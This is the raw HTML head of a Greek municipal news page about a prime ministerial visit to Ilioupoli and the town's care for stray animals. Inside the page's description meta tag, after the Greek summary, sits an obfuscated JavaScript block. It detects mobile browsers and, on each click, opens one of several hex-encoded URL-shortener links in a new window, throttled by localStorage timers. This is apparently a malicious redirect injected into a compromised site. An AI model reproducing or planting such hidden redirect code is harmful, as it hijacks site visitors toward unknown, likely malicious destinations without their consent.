

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilioupolis.gr/dimos/6250-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 37522
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-article itemid-110 j36 mm-hover cat-green'>

<head>
		<base href="https://www.ilioupolis.gr/dimos/6250-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Δημοτικά Δήμος Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπικά
Dimotika Dimos Enimerosi Ilioupoli Nea Eidiseis Topika" />
	<meta name="author" content="Ηλιούπολις" />
	<meta name="description" content="Ενημέρωση σχετικά με Δημοτικά Θέματα της Ηλιούπολης" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - Επίσκεψη του Πρωθυπουργού Κυριάκου Μητσοτάκη στην Ηλιούπολη</title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.ilioupolis.gr/component/search/?Itemid=110&amp;catid=6250&amp;id=6250&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">

	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<meta property="og:title" content="Επίσκεψη του Πρωθυπουργού Κυριάκου Μητσοτάκη στην Ηλιούπολη"/>
<meta property="og:type" content="article"/><meta property="og:url" content="https://www.ilioupolis.gr/dimos/6250-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD"/>
<meta property="og:image" content="https://www.ilioupolis.gr/images/stories/dimos/episkepsi-mitsotakis-zeh.jpg"/><meta property="og:site_name" content="ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr"/>
<meta property="og:description" content="Σταθερά στην κορυφή της ατζέντας του Δήμου Ηλιούπολης βρίσκεται η φροντίδα για τα αδέσποτα, όχι ευκαιριακά και επετειακά αλλά καθημερινά, με εμπνευστή και καταλύτη αυτής της προσπάθειας την «Ζωοφιλική Ένωση Ηλιούπολης».

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());"/>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

